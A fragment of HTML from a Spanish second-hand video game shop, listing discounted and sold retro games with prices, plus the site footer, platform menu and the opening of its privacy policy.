                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">10000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    17<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/7382-juego-samurai-spirits-1-neo-geo-aes-varios" title="JUEGO SAMURAI SPIRITS 1 NEO GEO AES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/7228ab2db781bf5bb7b2be72bbc7c30e.JPG" alt="JUEGO SAMURAI SPIRITS 1 NEO GEO AES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/7382-juego-samurai-spirits-1-neo-geo-aes-varios" title="JUEGO SAMURAI SPIRITS 1 NEO GEO AES">
                    JUEGO SAMURAI SPIR...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Varios">
                    VAR                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    55<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6675-juego-art-of-fighting-1-super-famicom-japonesa-supernes-super-famicom" title="JUEGO ART OF FIGHTING 1 SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/bbe53778d836afa901d8adabb00d9573.JPG" alt="JUEGO ART OF FIGHTING 1 SUPER FAMICOM JAPONESA SUPERNES"/>

            </a></div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6675-juego-art-of-fighting-1-super-famicom-japonesa-supernes-super-famicom" title="JUEGO ART OF FIGHTING 1 SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO ART OF FIGHT...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">10000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    18<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6681-juego-world-heroes-2-neo-geo-aes-varios43" title="JUEGO WORLD HEROES 2 NEO GEO AES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/26e58294a8fb2bfd6bd115c2ee7205d6.JPG" alt="JUEGO WORLD HEROES 2 NEO GEO AES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name"><a href="es/shop/p/6681-juego-world-heroes-2-neo-geo-aes-varios43" title="JUEGO WORLD HEROES 2 NEO GEO AES">
                    JUEGO WORLD HEROES...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Varios">
                    VAR                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">1000000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    66<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div>                    
                </div>
                <div class="clearfix"></div>

                

                <h4 class="xs-mb-20"><span class="text-blue">Descuentos</span></h4>
                <div class="product_list owl-carousel owl-theme owl_carousel_home_sections">
                    <div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                
                                                
                                                
                                                        <div class="stamp stamp_promo"><a href="es/descuentos">Ha bajado un 100%</a></div>
                                        
            
            
                        <a href="es/shop/p/6664-juego-ranma-1/2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO RANMA 1/2 SUPER FAMICOM JAPONESA SUPERNES">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/491a8f77562e97a511512e9e7a18e746.jpg" alt="JUEGO RANMA 1/2 SUPER FAMICOM JAPONESA SUPERNES"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6664-juego-ranma-1/2-super-famicom-japonesa-supernes-super-famicom" title="JUEGO RANMA 1/2 SUPER FAMICOM JAPONESA SUPERNES">
                    JUEGO RANMA 1/2 SU...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Super Famicom">
                    SF                </div>
                <div class="product_element_list_resumeinfo_item">
                    JAP                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Japanese">
                    jp                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">100000<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    17<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div>                </div>
                
                <h4 class="xs-mb-20"><span class="text-red">Productos vendidos</span></h4>
                <div class="product_list owl-carousel owl-theme owl_carousel_home_sections">
                    <div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div>
                                        
            
            
            
            
            
                        <a href="es/shop/p/580-mortal-kombat-ultimate-3-snes" title="Mortal Kombat Ultimate 3">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/c0fa0eae23ffe9b98dc85da96940b21d.jpg" alt="Mortal Kombat Ultimate 3"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/580-mortal-kombat-ultimate-3-snes" title="Mortal Kombat Ultimate 3">
                    Mortal Kombat Ulti...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="SNES">
                    SNES                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                5<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div>
                                        
            
            
            
            
            
                        <a href="es/shop/p/598-r-type-final-ps2-ps2" title="R-Type Final PS2">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/d8c121727ecfe33f78fbae2655d92970.jpg" alt="R-Type Final PS2"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/598-r-type-final-ps2-ps2" title="R-Type Final PS2">
                    R-Type Final PS2                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="PS2">
                    PS2                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">19<span class="product_element_list_price_decimal">,90</span>&euro;</span>
                                    9<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div><a href="es/shop/p/7311-cartucho-pokemon-azul-caja-repro-gb-game-boy" title="Cartucho Pokemon Azul + Caja Repro GB">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/b4f80133620c681635d23b302096f65b.jpg" alt="Cartucho Pokemon Azul + Caja Repro GB"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/7311-cartucho-pokemon-azul-caja-repro-gb-game-boy" title="Cartucho Pokemon Azul + Caja Repro GB">
                    Cartucho Pokemon A...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Game Boy">
                    GB                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                16<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div>
                                        
            
            
            
            
            
                        <a href="es/shop/p/6360-g-force-licencia-para-espiar-pal-esp-ps3-nuevo-ps3" title="G-Force Licencia para espiar PAL ESP PS3 Nuevo">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/8e531b38a9796652ee246be0f1581c79.jpg" alt="G-Force Licencia para espiar PAL ESP PS3 Nuevo"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/6360-g-force-licencia-para-espiar-pal-esp-ps3-nuevo-ps3" title="G-Force Licencia para espiar PAL ESP PS3 Nuevo">
                    G-Force Licencia p...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_new">
                    Nuevo                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="PS3">
                    PS3                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                9<span class="product_element_list_price_decimal">,95</span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div>
                                        
            
            
            
            
            
                        <a href="es/shop/p/315-amiibo-toon-link-coleccion-super-smash-bros-varios" title="Amiibo Toon Link (Colección Super Smash Bros)">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/cf0d607f2ce34236ba8e6d7ff6e8845c.JPG" alt="Amiibo Toon Link (Colección Super Smash Bros)"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/315-amiibo-toon-link-coleccion-super-smash-bros-varios" title="Amiibo Toon Link (Colección Super Smash Bros)">
                    Amiibo Toon Link (...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Varios">
                    VAR                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                20<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div><div class="product_element_list">
    <div class="product_element_list_content">
        <div class="product_element_list_img">
                                                        <div class="stamp stamp_selled"><a href="es/productos-vendidos">Vendido</a></div><a href="es/shop/p/2-drakengard-2-ps2-esp-ps2" title="Drakengard 2 PS2 ESP">

                <img src="https://s3.eu-west-3.amazonaws.com/gamimbo-staticfiles/media/products/133x133/min/b07239a51337fa28a8992b203d25a8ad.jpg" alt="Drakengard 2 PS2 ESP"/>

            </a>
                    </div>
        <div class="product_element_list_contentwhite">
            <div class="product_element_list_name">
                <a href="es/shop/p/2-drakengard-2-ps2-esp-ps2" title="Drakengard 2 PS2 ESP">
                    Drakengard 2 PS2 E...                </a>
            </div>
                        <div class="product_element_list_resumeinfo">
                <div class="product_element_list_resumeinfo_item product_element_list_resumeinfo_item_condition_used">
                    Usado                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="PS2">
                    PS2                </div>
                <div class="product_element_list_resumeinfo_item">
                    EUR                </div>
                <div class="product_element_list_resumeinfo_item text-right" title="Español">
                    es                </div>
            </div>
            <div class="product_element_list_price">
                                    <span class="price_old">30<span class="product_element_list_price_decimal"></span>&euro;</span>
                                    25<span class="product_element_list_price_decimal"></span>&euro;
            </div>
        </div>
    </div>
</div>                    
                </div>
                <div class="clearfix"></div>
                                <h4 class="xs-mb-20"><span class="text-grey">Últimas oportunidades</span></h4>
                <div class="product_list">
                                        
                </div>
                <div class="clearfix"></div>
                        </div>
    </div>
</div>                    </div>
                </div>

                <footer id="footer">
        <div class="footer-top">
        <div class="container">
            <div class="row">
                <div class="col-sm-8">

                    <form action="" method="post" class="form_new_subscriber custom-inputs custom-inputs-1">
                        <div class="row">
                            <div class="col-sm-8">
                                <div class="xs-mb-20 visible-xs">¡Suscríbete a la Newsletter!</div>
                                <div class="form_new_subscriber_field_container">
                                    <label>
                                        <input type="text" name="email" class="form-control " required/>
                                        <div class="label-text">Introduce tu email</div>
                                    </label>
                                    <button class="btn btn-style-1  button_submit" type="submit"><i class="fa fa-check"></i></button>
                                </div>
                                <div class="checkbox required xs-mt-0 xs-mb-0">
                                    <label>
                                        <input  type="checkbox" name="acepto" value="1" required/>
                                        He leído y acepto la <a href="https://www.gamimbo.com/es#modal_clausula_protecciondatos" data-toggle="modal">Cláusula de Protección de Datos</a> y las <a href="https://www.gamimbo.com/es#modal_condiciones_servicio" data-toggle="modal">Condiciones de Servicio</a>                                    </label>
                                </div>
                            </div>
                            <div class="col-sm-4">
                                <div class="form_new_subscriber_result"><span class="hidden-xs">¡Suscríbete a la Newsletter!</span></div>
                            </div>
                        </div>
                    </form>
                </div>
                <div class="col-sm-4">
                    <ul class="list-inline">
                            <li>
        <a href="https://www.facebook.com/gamimbo/" target="_blank" class="btn-social-icon">
            <i class="fa fa-facebook"></i>
        </a>
    </li>
    <li><a href="https://twitter.com/gamimbo" target="_blank" class="btn-social-icon">
            <i class="fa fa-twitter"></i>
        </a></li>
    <li><a href="http://instagram.com/gamimbo" target="_blank" class="btn-social-icon">
            <i class="fa fa-instagram"></i>
        </a></li>
                    </ul>
                </div>
            </div>
        </div>


    </div>
        <div id="footer-container">
        <div class="container">
            <div class="row">
                <div class="col-xs-12">
                    <div class="widget">
                        <div class="footer_container_table">


                            <div class="footer_column">
                                <h4 class="title">Plataformas</h4>
                                <ul class="nav nav-footer-games_platforms">
                                                                            <li><a href="es/shop/sony" title="Sony">Sony</a></li>
                                                                                <li><a href="es/shop/nintendo" title="Nintendo">Nintendo</a></li>
                                                                                <li><a href="es/shop/microsoft" title="Microsoft">Microsoft</a></li>
                                                                                <li><a href="es/shop/sega" title="Sega">Sega</a></li>
                                                                                <li><a href="es/shop/ordenadores" title="Ordenadores">Ordenadores</a></li>
                                                                                <li><a href="es/shop/microordenadores" title="Microordenadores">Microordenadores</a></li>
                                                                                <li><a href="es/shop/consolas-y-accesorios" title="Consolas y accesorios">Consolas y accesorios</a></li>
                                                                                <li><a href="es/shop/merchandising" title="Merchandising">Merchandising</a></li>
                                                                                <li><a href="es/shop/otros" title="Otros">Otros</a></li>
                                                                            <li class="clearfix"></li>
                                </ul>
                            </div>

                            <div class="footer_column">
                                <h4 class="title">Acerca de Gamimbo</h4>
                                <ul class="nav">
                                    <li><a href="es/sobre-nosotros" title="Sobre Gamimbo, tu web de compra-venta de videojuegos">Sobre nosotros</a></li>
                                    <li><a href="es/faq" title="">Preguntas frecuentes</a></li>
                                    <li><a href="es/condiciones-de-servicio" title="">Condiciones de Servicio</a></li>
                                    <li><a href="es/contacto" title="">Contacto</a></li>
                                </ul>
                            </div>

                            <div class="footer_column">
                                <h4 class="title">Ayuda</h4>
                                <ul class="nav">
                                    <li><a href="es/ayuda/como-funciona" title="Cómo comprar y vender videojuegos">Cómo funciona</a></li>
                                    <li><a href="es/ayuda/como-comprar" title="">Cómo comprar</a></li>
                                    <li><a href="es/ayuda/como-vender" title="">Cómo vender</a></li>
                                    <li><a href="es/ayuda/tarifas-compra-venta" title="">Tarifas</a></li>
                                    <li><a href="es/ayuda/seguridad" title="">Pago seguro</a></li>
                                </ul>
                            </div>
                            <div class="footer_column">
                                <h4 class="title">Mi cuenta</h4>
                                <ul class="nav">
                                    <li><a href="es/account/dashboard">Mi cuenta</a></li>
                                    <li><a href="es/account/wishlist">Favoritos</a></li>
                                    <li><a href="es/account/purchases">Mis Compras</a></li>
                                    <li><a href="es/account/sales">Mis ventas</a></li>
                                    <li><a href="es/account/edit_profile">Mis Datos</a></li>
                                </ul>
                            </div>
                            <div class="footer_column footer_column_last text-center">
                                <a href="es"><img src="frontend/img/logo-footer-x225.png" alt="Gamimbo"/></a>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>

        <div class="footer-bottom">
            <div class="container">
                <div class="row">
                    <div class="col-xs-12">
                        <div class="footer_container_table">
                            <div class="footer_column">
                                <ul class="list-inline xs-mb-0">
                                    <li><a href="es/aviso-legal" title="">Aviso Legal</a></li>

                                <li><a href="es/condiciones-de-servicio" title="">Condiciones de Servicio</a></li>

                                <li><a href="es/politica-de-privacidad" title="">Política de Privacidad</a></li>

                                <li><a href="es/faq" title="">Preguntas frecuentes</a></li>
                                </ul>
                            </div>
                            <div class="footer_column footer_column_last">
                                <div class="footer_copyright">&copy; 2016 - 2025 Gamimbo. Todos los derechos reservados
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>	


            </div>
        </div>
                    <div class="messagecookies">
                <div class="messagecookies_content">
                    <!--<a href="javascript:toggle_div('.messagecookies');" class="messagecookies_close"><i class="fa fa-times"></i></a>-->
                    <p><i class="fa fa-info-circle"></i> Esta página web utiliza cookies para mejorar nuestros servicios. Si continúas navegando, consideramos que aceptas el uso. Puedes obtener más información acerca de las cookies leyendo nuestra <a href="es/politica-de-privacidad">Política de privacidad</a></p>
                    <a href="javascript:messagecookies_accept();" class="messagecookies_accept btn btn-style-1 btn-xs"><i class="fa fa-check"></i> Aceptar</a>
                </div>
            </div>
        


        <div class="modal fade modal_custom" id="modal_cart" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
            <div class="modal-dialog  modal-lg">
                <div class="modal-content">

                </div><!-- /.modal-content -->
            </div><!-- /.modal-dialog -->
        </div><!-- /.modal -->

        <div class="modal fade" id="modal_alert" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
            <div class="modal-dialog">
                <div class="modal-content">

                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                        <h4 class="modal-title" id="myModalLabel"></h4>
                    </div>
                    <div class="modal-body">
                    </div>
                    <div class="modal-footer">
                        <a data-dismiss="modal" class="btn btn-default"><i class="fa fa-times"></i> Cerrar</a>
                    </div>
                </div><!-- /.modal-content -->
            </div><!-- /.modal-dialog -->
        </div><!-- /.modal -->

        <div class="modal fade" id="modal_games_platforms" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
            <div class="modal-dialog">
                <div class="modal-content">
                    <div class="modal-body">
                        <div class="shop_sidebar_games_platforms">

    <ul>
                <li class="active">
                <a href="es">
                    Home                </a>
        </li>
                    <li class="">
                <a href="es/shop/sony" title="Sony">
                    Sony                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/psx" title="PSX">
                                    PSX                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps2" title="PS2">
                                    PS2                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps3" title="PS3">
                                    PS3                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps4" title="PS4">
                                    PS4                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/psp" title="PSP">
                                    PSP                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ps-vita" title="PS Vita">
                                    PS Vita                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/nintendo" title="Nintendo">
                    Nintendo                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/game-boy" title="Game Boy">
                                    Game Boy                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-boy-color" title="Game Boy Color">
                                    Game Boy Color                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-boy-advance" title="Game Boy Advance">
                                    Game Boy Advance                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/gamecube" title="Gamecube">
                                    Gamecube                                </a>
                            </li>
                                                        <li class=""><a href="es/shop/nes" title="NES">
                                    NES                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/snes" title="SNES">
                                    SNES                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-64" title="Nintendo 64">
                                    Nintendo 64                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-ds" title="Nintendo DS">
                                    Nintendo DS                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-3ds" title="Nintendo 3DS">
                                    Nintendo 3DS                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/nintendo-switch" title="Nintendo Switch">
                                    Nintendo Switch                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/wii" title="Wii">
                                    Wii                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/wii-u" title="Wii U">
                                    Wii U                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/famicom" title="Famicom">Famicom                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/super-famicom" title="Super Famicom">
                                    Super Famicom                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/microsoft" title="Microsoft">
                    Microsoft                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/xbox" title="Xbox">
                                    Xbox                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/xbox-360" title="Xbox 360">
                                    Xbox 360                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/xbox-one" title="Xbox One">
                                    Xbox One                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/sega" title="Sega">
                    Sega                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/dreamcast" title="Dreamcast">
                                    Dreamcast                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/game-gear" title="Game Gear">
                                    Game Gear                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/mega-drive" title="Mega Drive">
                                    Mega Drive                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/master-system" title="Master System">
                                    Master System                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sega-saturn" title="Sega Saturn">
                                    Sega Saturn                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sega-cd" title="Sega CD">
                                    Sega CD                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/ordenadores" title="Ordenadores">
                    Ordenadores                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/pc" title="PC">
                                    PC                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/microordenadores" title="Microordenadores">
                    Microordenadores                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/atari" title="Atari">
                                    Atari                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/amstrad" title="Amstrad">
                                    Amstrad                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/commodore" title="Commodore">
                                    Commodore                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/msx" title="MSX">
                                    MSX                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/spectrum" title="Spectrum">
                                    Spectrum                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/consolas-y-accesorios" title="Consolas y accesorios">
                    Consolas y accesorios                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/consolas" title="Consolas">
                                    Consolas</a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/cables" title="Cables">
                                    Cables                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/mandos" title="Mandos">
                                    Mandos                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/fundas" title="Fundas">
                                    Fundas                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios43" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/merchandising" title="Merchandising">
                    Merchandising                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/musica" title="Música">
                                    Música                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/anime" title="Anime">
                                    Anime                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/figuras" title="Figuras">
                                    Figuras                                </a></li>
                                                        <li class="">
                                <a href="es/shop/figuras-pop" title="Figuras POP!">
                                    Figuras POP!                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/manga" title="Manga">
                                    Manga                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/posters" title="Posters">
                                    Posters                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/ropa" title="Ropa">
                                    Ropa                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/peluches" title="Peluches">
                                    Peluches                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios49" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                        <li class="">
                <a href="es/shop/otros" title="Otros">
                    Otros                </a>
                                    <ul>
                                                    <li class="">
                                <a href="es/shop/libros-y-guias" title="Libros y guías">
                                    Libros y guías                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/sillas-gaming" title="Sillas Gaming">
                                    Sillas Gaming                                </a>
                            </li>
                                                        <li class="">
                                <a href="es/shop/varios" title="Varios">
                                    Varios                                </a>
                            </li>
                                                </ul>
                                </li>
                </ul>
</div>                    </div>
                </div><!-- /.modal-content -->
            </div><!-- /.modal-dialog -->
        </div><!-- /.modal -->



        <div class="modal fade " id="modal_privacypolicy" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
    <div class="modal-dialog  modal-lg">
        <div class="modal-content">
            <div class="modal-header push-down-20">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h4 class="modal-title">Política de Privacidad</h4>
            </div>
            <div class="modal-body">
                <h6 style="font-size: 18px; line-height: 2;">1. Datos recabados</h6>
<p>Gamimbo mantiene una rigurosa política de privacidad con los datos de sus Usuarios. Por ello, informamos que los datos personales recabados en los formularios presentes en esta página web serán tratados de manera confidencial y serán guardados en un fichero automatizado bajo la titularidad de Mireia Puigderrajols Motjer, con las finalidades expresadas en cada supuesto en que se recojan sus datos personales.</p>
<h6 style="font-size: 18px; line-height: 2;">2. Información comercial</h6>
<p>En caso de que no desees ser informado sobre nuevos productos, promociones o ofertas de Gamimbo podrás informarnos en cualquier momento escribiéndonos un e-mail a info@gamimbo.com.</p>
<h6 style="font-size: 18px; line-height: 2;">3. Comunicación de datos</h6>
<p>Solamente comunicaremos tus datos personales en la medida en que sea necesario para la prestación del servicio. No comunicaremos a terceros tu información de carácter personal, salvo de forma anónima o agregada, o en la forma determinada en los avisos establecidos para cada supuesto en que se recojan tus datos personales.</p>
